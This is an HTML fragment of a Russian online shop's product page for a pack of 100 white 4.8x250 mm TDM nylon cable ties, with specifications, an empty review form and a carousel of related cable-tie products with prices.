			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69311158a5786">Нейлоновый белый хомут 4,8х250мм 100шт TDM SQ0515-0128 quantity</label>
		<input
			type="number"
			id="quantity_69311158a5786"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="18769" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="18769" data-added-text="Compare products">
					Сравнить				</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">15516869</span></span>

	
	<span class="posted_in">Categories: <a href="https://sela-shop.ru/catalog/" rel="tag">Кабельные стяжки</a><span class="meta-sep">,</span> <a href="https://sela-shop.ru/catalog/tdm/" rel="tag">Кабельные стяжки TDM</a></span>
	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<h4>Гарантия от производителя:</h4>
<h4>Информация об упаковке:</h4>
<p>Единица товара: Штука</p>
<p>Вес, кг: 0,13</p>
<p>Длина, мм: 280</p>
<p>Ширина, мм: 120</p>
<p>Высота, мм: 30</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
			<th class="woocommerce-product-attributes-item__label">Тип</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tip/styazhka/" rel="tag">стяжки</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">Материал</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/material/neylon/" rel="tag">нейлон</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shirina-mm">
			<th class="woocommerce-product-attributes-item__label">Ширина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/shirina-mm/4-8/" rel="tag">4,8</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlina-mm">
			<th class="woocommerce-product-attributes-item__label">Длина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/dlina-mm/250/" rel="tag">250</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fasovka-sht">
			<th class="woocommerce-product-attributes-item__label">Фасовка, шт</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/fasovka-sht/100/" rel="tag">100</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tsvet">
			<th class="woocommerce-product-attributes-item__label">Цвет</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tsvet/belyy/" rel="tag">белый</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mnogorazovye">
			<th class="woocommerce-product-attributes-item__label">Многоразовые</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/mnogorazovye/net/" rel="tag">нет</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Нейлоновый белый хомут 4,8х250мм 100шт TDM SQ0515-0128&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/catalog/neylonovyy-belyy-homut-4-8h250mm-100sht-tdm-sq0515-0128/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sela-shop.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='18769' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-252"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-10 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16684 status-publish last instock product_cat-catalog product_cat-tdm has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="16684">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neylonovye-homuty-tdm-2-5h100-mm-krasnyy-25-shtuk-sq0515-0344/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53694158-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53694158-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53694158-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53694158-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53694158-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53694158-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53694158-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53694158.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16684" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neylonovye-homuty-tdm-2-5h100-mm-krasnyy-25-shtuk-sq0515-0344/">Нейлоновые хомуты TDM 2,5х100 мм, красный, 25 штук SQ0515-0344</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16684" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16684" data-product_sku="18148081" aria-label="Add &ldquo;Нейлоновые хомуты TDM 2,5х100 мм, красный, 25 штук SQ0515-0344&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16711 status-publish first instock product_cat-catalog product_cat-tdm has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="16711">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neylonovye-homuty-tdm-2-5h150-mm-siniy-25-shtuk-sq0515-0348/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53694668-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53694668-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53694668-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53694668-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53694668-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53694668-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53694668-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53694668.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16711" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neylonovye-homuty-tdm-2-5h150-mm-siniy-25-shtuk-sq0515-0348/">Нейлоновые хомуты TDM 2,5х150 мм, синий, 25 штук SQ0515-0348</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>33,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16711" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16711" data-product_sku="18151057" aria-label="Add &ldquo;Нейлоновые хомуты TDM 2,5х150 мм, синий, 25 штук SQ0515-0348&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16758 status-publish last instock product_cat-catalog product_cat-tdm has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="16758">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53676880-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53676880-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53676880-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53676880-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53676880-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53676880-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53676880-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53676880.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16758" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330/">Хомут TDM 3,6х100 мм, нейлон, черный, 25 штук SQ0515-0330</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16758" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16758" data-product_sku="18147811" aria-label="Add &ldquo;Хомут TDM 3,6х100 мм, нейлон, черный, 25 штук SQ0515-0330&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16708 status-publish first instock product_cat-catalog product_cat-tdm has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="16708">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-tdm-2-5h150-mm-neylon-chernyy-25-shtuk-sq0515-0326/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53676876-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53676876-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53676876-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53676876-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53676876-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53676876-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53676876-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53676876.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16708" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-tdm-2-5h150-mm-neylon-chernyy-25-shtuk-sq0515-0326/">Хомут TDM 2,5х150 мм, нейлон, черный, 25 штук SQ0515-0326</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>27,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16708" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16708" data-product_sku="18154189" aria-label="Add &ldquo;Хомут TDM 2,5х150 мм, нейлон, черный, 25 штук SQ0515-0326&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16690 status-publish last instock product_cat-catalog product_cat-tdm has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="16690">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neylonovyy-homut-tdm-2-5h100-mm-oranzhevyy-25-shtuk-sq0515-0365/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53671654-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53671654-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53671654-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53671654-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53671654-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53671654-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53671654-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53671654.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16690" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neylonovyy-homut-tdm-2-5h100-mm-oranzhevyy-25-shtuk-sq0515-0365/">Нейлоновый хомут TDM 2.5х100 мм, оранжевый, 25 штук SQ0515-0365</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16690" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16690" data-product_sku="18151159" aria-label="Add &ldquo;Нейлоновый хомут TDM 2.5х100 мм, оранжевый, 25 штук SQ0515-0365&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16761 status-publish first instock product_cat-catalog product_cat-tdm has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="16761">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-tdm-3-6h120-mm-neylon-belyy-25-shtuk-sq0515-0310/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53676807-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53676807-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53676807-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53676807-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53676807-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53676807-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53676807-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53676807.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16761" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-tdm-3-6h120-mm-neylon-belyy-25-shtuk-sq0515-0310/">Хомут TDM 3,6х120 мм, нейлон, белый, 25 штук SQ0515-0310</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>45,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16761" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16761" data-product_sku="18154321" aria-label="Add &ldquo;Хомут TDM 3,6х120 мм, нейлон, белый, 25 штук SQ0515-0310&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16752 status-publish last instock product_cat-catalog product_cat-tdm has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="16752">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-tdm-3-6h100-mm-neylon-belyy-25-shtuk-sq0515-0309/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53676799-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53676799-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53676799-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53676799-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53676799-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53676799-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53676799-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53676799.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16752" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-tdm-3-6h100-mm-neylon-belyy-25-shtuk-sq0515-0309/">Хомут TDM 3,6х100 мм, нейлон, белый, 25 штук SQ0515-0309</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16752" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16752" data-product_sku="18147877" aria-label="Add &ldquo;Хомут TDM 3,6х100 мм, нейлон, белый, 25 штук SQ0515-0309&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16693 status-publish first instock product_cat-catalog product_cat-tdm has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="16693">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neylonovye-homuty-tdm-2-5h100-mm-siniy-25-shtuk-sq0515-0345/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53694162-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53694162-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53694162-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53694162-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53694162-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53694162-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53694162-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53694162.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16693" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neylonovye-homuty-tdm-2-5h100-mm-siniy-25-shtuk-sq0515-0345/">Нейлоновые хомуты TDM 2,5х100 мм, синий, 25 штук SQ0515-0345</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>21,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16693" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16693" data-product_sku="18147679" aria-label="Add &ldquo;Нейлоновые хомуты TDM 2,5х100 мм, синий, 25 штук SQ0515-0345&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-252 -->
			
					
	</div>

</div>

</div><!-- #product-18769 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
